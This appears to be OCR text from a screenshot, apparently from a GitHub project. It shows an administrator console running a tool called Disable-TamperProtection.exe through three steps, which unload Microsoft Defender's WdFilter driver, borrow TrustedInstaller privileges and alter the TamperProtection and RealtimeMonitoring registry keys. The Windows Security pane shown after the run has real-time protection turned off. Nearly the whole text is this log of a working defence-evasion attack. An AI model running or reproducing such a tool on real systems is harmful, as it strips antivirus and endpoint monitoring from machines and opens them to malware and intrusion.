 Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.22621.1105]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>cd \users\User\Desktop
C:\Users\User\Desktop>.\Disable-TamperProtection.exe 1
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] WDFilter has been successfully unloaded, use option 2 to disable Tamper Protection.
C:\Users\User\Desktop>.\Disable-TamperProtection.exe 2
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] Trusted Installer handle: 00000000000000C4
[!] Spawning registry with TrustedInstaller privileges to alter Defender "TamperProtection" regkey from 5 to
[+] Created process ID: 7748 and assigned additional token privileges.
[+] Use option '3' to finally Disable AV/MDE.
C:\Users\User\Desktop>.\Disable-TamperProtection.exe 3
[+] WdFilter Altitude Registry key has been successfully deleted.
[+] Trusted Installer handle: 000000000000011C
[!] Spawning registry with TrustedInstaller privileges to Disable 'RealtimeMonitoring' regkey.
[+] To disable other components of defender check source.
[+] Created process ID: 8040 and assigned additional token privileges.
C:\Users\User\Desktop>
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Protection history
Settings
This setting is managed by your administrator.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
Off
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect
you and others from potential threats. We'll
prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Dismiss
Your device may be vulnerable.
Off
Submit a sample manually
Tamper Protection
Prevents others from tampering with important
security features.
On
Change your privacy settings
View and change privacy settings
for your Windows 11 Enterprise
Evaluation device.
Privacy settings
Privacy dashboard
Privacy Statement